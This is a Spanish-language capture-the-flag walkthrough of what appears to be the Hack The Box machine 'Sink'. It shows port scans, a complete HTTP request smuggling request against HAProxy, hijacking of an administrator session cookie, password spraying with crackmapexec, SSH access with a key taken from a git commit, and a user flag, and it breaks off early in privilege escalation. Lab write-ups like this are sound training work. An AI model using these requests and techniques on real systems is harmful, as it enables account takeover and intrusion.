
Conocimientos
-
Abuso de HTTP Request Smuggling
-
Cookie Hijacking
-
Information Disclosure
-
Enumeración AWS
-
Abuso de secretos AWS
-
Enumeración Key Management AWS
-
Decrypt AWS KMS (Escalada de Privilegios)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.225 -oG openports
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-15 09:52 GMT
Nmap scan report for 10.10.10.225
Host is up (0.065s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
3000/tcp open ppp
5000/tcp open upnp
Nmap done: 1 IP address (1 host up) scanned in 11.75 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p22,3000,5000 10.10.10.225 -oN portscan
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-15 09:53 GMT
Nmap scan report for 10.10.10.225
Host is up (0.079s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=4038888450bbe9ac; Path=/; HttpOnly
| Set-Cookie: _csrf=A3RgcK-Nve15TVHW7PafQRvxcWQ6MTY4NjgyMjgwNzUwMDk0NjM4MA; Path=/; Expires=Fri, 16 Jun 2023 09:53:27 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Thu, 15 Jun 2023 09:53:27 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title> Gitea: Git with a cup of tea </title>
| <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
| <meta name="theme-color" content="#6cc644">
| <meta name="author" content="Gitea - Git with a cup of tea" />
| <meta name="description" content="Gitea (Git with a cup of tea) is a painless
| HTTPOptions:
| HTTP/1.0 404 Not Found
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
| Set-Cookie: i_like_gitea=52d8d7f197cb0b8a; Path=/; HttpOnly
| Set-Cookie: _csrf=Yqlt-JRCiFQnTs1C62SQVRsoKjo6MTY4NjgyMjgxMzIxNTQ0OTI2OA; Path=/; Expires=Fri, 16 Jun 2023 09:53:33 GMT; HttpOnly
| X-Frame-Options: SAMEORIGIN
| Date: Thu, 15 Jun 2023 09:53:33 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head data-suburl="">
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Page Not Found - Gitea: Git with a cup of tea </title>
| <link rel="manifest" href="/manifest.json" crossorigin="use-credentials">
| <meta name="theme-color" content="#6cc644">
| <meta name="author" content="Gitea - Git with a cup of tea" />
|_ <meta name="description" content="Gitea (Git with a c
5000/tcp open http Gunicorn 20.0.0
|_http-title: Sink Devops
|_http-server-header: gunicorn/20.0.0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.94%I=7%D=6/15%Time=648ADF98%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20t
SF:ext/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x
SF:20Request")%r(GetRequest,2943,"HTTP/1\.0\x20200\x20OK\r\nContent-Type:\
SF:x20text/html;\x20charset=UTF-8\r\nSet-Cookie:\x20lang=en-US;\x20Path=/;
SF:\x20Max-Age=2147483647\r\nSet-Cookie:\x20i_like_gitea=4038888450bbe9ac;
SF:\x20Path=/;\x20HttpOnly\r\nSet-Cookie:\x20_csrf=A3RgcK-Nve15TVHW7PafQRv
SF:xcWQ6MTY4NjgyMjgwNzUwMDk0NjM4MA;\x20Path=/;\x20Expires=Fri,\x2016\x20Ju
SF:n\x202023\x2009:53:27\x20GMT;\x20HttpOnly\r\nX-Frame-Options:\x20SAMEOR
SF:IGIN\r\nDate:\x20Thu,\x2015\x20Jun\x202023\x2009:53:27\x20GMT\r\n\r\n<!
SF:DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"theme-\">\n<head\x
SF:20data-suburl=\"\">\n\t<meta\x20charset=\"utf-8\">\n\t<meta\x20name=\"v
SF:iewport\"\x20content=\"width=device-width,\x20initial-scale=1\">\n\t<me
SF:ta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\t<title>
SF:\x20Gitea:\x20Git\x20with\x20a\x20cup\x20of\x20tea\x20</title>\n\t<link
SF:\x20rel=\"manifest\"\x20href=\"/manifest\.json\"\x20crossorigin=\"use-c
SF:redentials\">\n\t<meta\x20name=\"theme-color\"\x20content=\"#6cc644\">\
SF:n\t<meta\x20name=\"author\"\x20content=\"Gitea\x20-\x20Git\x20with\x20a
SF:\x20cup\x20of\x20tea\"\x20/>\n\t<meta\x20name=\"description\"\x20conten
SF:t=\"Gitea\x20\(Git\x20with\x20a\x20cup\x20of\x20tea\)\x20is\x20a\x20pai
SF:nless")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\
SF:x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20B
SF:ad\x20Request")%r(HTTPOptions,152E,"HTTP/1\.0\x20404\x20Not\x20Found\r\
SF:nContent-Type:\x20text/html;\x20charset=UTF-8\r\nSet-Cookie:\x20lang=en
SF:-US;\x20Path=/;\x20Max-Age=2147483647\r\nSet-Cookie:\x20i_like_gitea=52
SF:d8d7f197cb0b8a;\x20Path=/;\x20HttpOnly\r\nSet-Cookie:\x20_csrf=Yqlt-JRC
SF:iFQnTs1C62SQVRsoKjo6MTY4NjgyMjgxMzIxNTQ0OTI2OA;\x20Path=/;\x20Expires=F
SF:ri,\x2016\x20Jun\x202023\x2009:53:33\x20GMT;\x20HttpOnly\r\nX-Frame-Opt
SF:ions:\x20SAMEORIGIN\r\nDate:\x20Thu,\x2015\x20Jun\x202023\x2009:53:33\x
SF:20GMT\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"the
SF:me-\">\n<head\x20data-suburl=\"\">\n\t<meta\x20charset=\"utf-8\">\n\t<m
SF:eta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-sc
SF:ale=1\">\n\t<meta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edg
SF:e\">\n\t<title>Page\x20Not\x20Found\x20-\x20\x20Gitea:\x20Git\x20with\x
SF:20a\x20cup\x20of\x20tea\x20</title>\n\t<link\x20rel=\"manifest\"\x20hre
SF:f=\"/manifest\.json\"\x20crossorigin=\"use-credentials\">\n\t<meta\x20n
SF:ame=\"theme-color\"\x20content=\"#6cc644\">\n\t<meta\x20name=\"author\"
SF:\x20content=\"Gitea\x20-\x20Git\x20with\x20a\x20cup\x20of\x20tea\"\x20/
SF:>\n\t<meta\x20name=\"description\"\x20content=\"Gitea\x20\(Git\x20with\
SF:x20a\x20c");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 97.98 seconds
Puerto 3000,5000 (HTTP)
Con whatweb analizo las tecnologías que emplea el servidor web
whatweb http://10.10.10.225:3000
http://10.10.10.225:3000 [200 OK] Cookies[_csrf,i_like_gitea,lang], Country[RESERVED][ZZ], HTML5, HttpOnly[_csrf,i_like_gitea], IP[10.10.10.225], JQuery, Meta-Author[Gitea - Git with a cup of tea], Open-Graph-Protocol[website], PoweredBy[Gitea], Script, Title[Gitea: Git with a cup of tea], X-Frame-Options[SAMEORIGIN], X-UA-Compatible[ie=edge]
whatweb http://10.10.10.225:5000
http://10.10.10.225:5000 [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[gunicorn/20.0.0], IP[10.10.10.225], PasswordField[password], Script, Title[Sink Devops], UncommonHeaders[x-served-by], Via-Proxy[haproxy]
Se está empleando un Reverse Proxy llamado HaProxy. Dentro del Gitea puedo ver varios usuarios

Pero ninguno de ellos tiene repositorios. Me puedo registrar en el puerto 5000

Me carga una interfaz de DevOps

En una sección, puedo agregar notas

La intercepto con BurpSuite. Una vez creada, aparecen otros dos campos

Puedo agregar comentarios

En este artículo explican como el Reverse PRoxy que se está empleando es vulnerable a HTTP request smuggling attacks. Esto consiste en la capacidad de tramitar dos peticiones en la misma, abusando de una cabecera Transfer-Encoding: chunked. Hay un blog que detalla la vulnerabilidad en sí

Convierto el salto vertical a base64
echo '\x0b' | base64 -w 0
Cwo=
Es importante que no se cuele ningún salto de línea al escribirlo. Para ello, desde el BurpSuite se le puede dar a la opción de ver caracteres especiales y eliminiarlo en caso de que exista

La petición final quedaría así:
POST /comment HTTP/1.1
Host: 10.10.10.225:5000
Content-Type: application/x-www-form-urlencoded
Content-Length: 326
Cookie: lang=en-US; i_like_gitea=bbf23eb1aaa41c49; _csrf=rwxcXk8EZ--wi21PJquipL1KYuQ6MTY4NjgyMzAwNzQ4NjIxMTU2MQ; session=eyJlbWFpbCI6InRlc3RAdGVzdC5jb20ifQ.ZIrhfA.7RAcJg1F-VjZDcw11Nv5Uo6xtjQ
Transfer-Encoding:
chunked
0
POST /comment HTTP/1.1
Host: 10.10.10.225:5000
Content-Type: application/x-www-form-urlencoded
Content-Length: 2
Cookie: lang=en-US; i_like_gitea=bbf23eb1aaa41c49; _csrf=rwxcXk8EZ--wi21PJquipL1KYuQ6MTY4NjgyMzAwNzQ4NjIxMTU2MQ; session=eyJlbWFpbCI6InRlc3RAdGVzdC5jb20ifQ.ZIrhfA.7RAcJg1F-VjZDcw11Nv5Uo6xtjQ
msg=test
Al envíar, se van a agregar dos comentarios

Modifico la longitud del mensaje
msg=testttttttttttt
En función del Content-Type, se van a mostrar más o menos caracteres. Si lo cambio a Content-Length: 9 podré ver dos t en la respuesta

Incremento su valor a 300

Esta cookie de sesión no es la misma que la mía. La introduzco en mi navegador para hacer un Cookie Hijacking

Estoy loggeado como usuario Administrador

Tiene almacenadas tres notas



Las intento validar con crackmapexec pero está implementado un Firewall que impide la fuerza bruta
rackmapexec ssh 10.10.10.225 -u users -p passwords
SSH 10.10.10.225 22 10.10.10.225 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.1
SSH 10.10.10.225 22 10.10.10.225 [-] chefadm:/6'fEGC&zEx{4]zz Authentication failed.
SSH 10.10.10.225 22 10.10.10.225 [-] chefadm:FaH@3L>Z3})zzfQ3 Authentication failed.
SSH 10.10.10.225 22 10.10.10.225 [-] chefadm:g8<H6GK\{*L.fB3C Authentication failed.
SSH 10.10.10.225 22 10.10.10.225 [-] root:/6'fEGC&zEx{4]zz [Errno None] Unable to connect to port 22 on 10.10.10.225
SSH 10.10.10.225 22 10.10.10.225 [-] root:FaH@3L>Z3})zzfQ3 [Errno None] Unable to connect to port 22 on 10.10.10.225
SSH 10.10.10.225 22 10.10.10.225 [-] root:g8<H6GK\{*L.fB3C [Errno None] Unable to connect to port 22 on 10.10.10.225
SSH 10.10.10.225 22 10.10.10.225 [-] nagios_adm:/6'fEGC&zEx{4]zz [Errno None] Unable to connect to port 22 on 10.10.10.225
SSH 10.10.10.225 22 10.10.10.225 [-] nagios_adm:FaH@3L>Z3})zzfQ3 [Errno None] Unable to connect to port 22 on 10.10.10.225
SSH 10.10.10.225 22 10.10.10.225 [-] nagios_adm:g8<H6GK\{*L.fB3C [Errno None] Unable to connect to port 22 on 10.10.10.225
Sin embargo, root:FaH@3L>Z3})zzfQ3 es válido para el Gitea. Tiene varios repositorios privados

Para Key_Management existe un commit donde se eliminó una clave de acceso por SSH

Es válida para el usuario marcus. Puedo ver la primera flag
ssh -i id_rsa marcus@10.10.10.225
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu 15 Jun 2023 11:18:00 AM UTC
System load: 0.17
Usage of /: 38.2% of 17.59GB
Memory usage: 57%
Swap usage: 0%
Processes: 302
Users logged in: 0
IPv4 address for br-85739d6e29c0: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for ens160: 10.10.10.225
IPv6 address for ens160: dead:beef::250:56ff:feb9:3f2a
* Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
197 updates can be installed immediately.
115 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Jan 27 12:14:16 2021 from 10.10.14.4
marcus@sink:~$ cat user.txt
17a973607dd07cf84d75398f21885b4b
Escalada
Tengo varias intefaces asignadas
marcus@sink:~$ hostname -I
10.10.10.225 172.18.0.1 172.17.0.1 dead:beef::250:56ff:feb9:3f2a
En la tabla ARP puedo ver varias IPs
Subo el pspy para detectar tareas que se ejecutan en intervalos regulares de tiempo
2023/06/15 11:35:01 CMD: UID=0 PID=9864 | /usr/sbin/CRON -f
